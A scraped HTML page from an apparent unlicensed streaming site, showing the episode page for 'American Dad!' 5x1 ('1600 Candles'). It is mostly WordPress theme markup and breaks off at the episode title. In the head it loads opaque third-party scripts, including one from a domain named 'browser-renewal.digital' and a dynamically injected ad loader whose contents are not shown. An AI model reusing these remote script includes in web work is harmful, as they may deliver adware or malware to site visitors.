

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/episodes/american-dad-5x1/
body_size: 12040
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/47aN7vRFlb6wrmMP0E1VIZTLFOC.jpg'/>
<meta property='og:image' content='https://image.tmdb.org/t/p/w780/kDkoq54MBljQYqoI7EF4MmmWleP.jpg'/>
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- American Dad!: 5x1 - Soap2day</title>
<meta name="description" content="- American Dad!: 5x1 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/episodes/american-dad-5x1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- American Dad!: 5x1 - Soap2day" />
<meta property="og:description" content="- American Dad!: 5x1 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<meta property="og:url" content="https://soap2day.co.in/episodes/american-dad-5x1/" />
<meta property="og:site_name" content="Soap2day" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- American Dad!: 5x1 - Soap2day" />
<meta name="twitter:description" content="- American Dad!: 5x1 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/episodes/american-dad-5x1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/episodes/american-dad-5x1/","name":"American Dad!: 5&#215;1"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; American Dad!: 5&#215;1 Comments Feed" href="https://soap2day.co.in/episodes/american-dad-5x1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Famerican-dad-5x1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Famerican-dad-5x1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"78043f3ed1","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/episodes/40766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=40766' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular episodes-template-default single single-episodes postid-40766 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/episodes/american-dad-5x1/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<style>#seasons .se-c .se-a ul.episodios li.mark-1 {opacity: 0.2;}</style>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='40766' data-nume='streamaly'><i class='icon-play3'></i><span class='title'>SERVER US</span><span class='server'> HD </span><span class='flag'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="#" class="nonex"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://soap2day.co.in/tvshows/american-dad/" title="American Dad!"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://soap2day.co.in/episodes/american-dad-5x2/" title="American Dad!: 5&#215;2"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">American Dad!: 5x1</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">1600 Candles</h3>
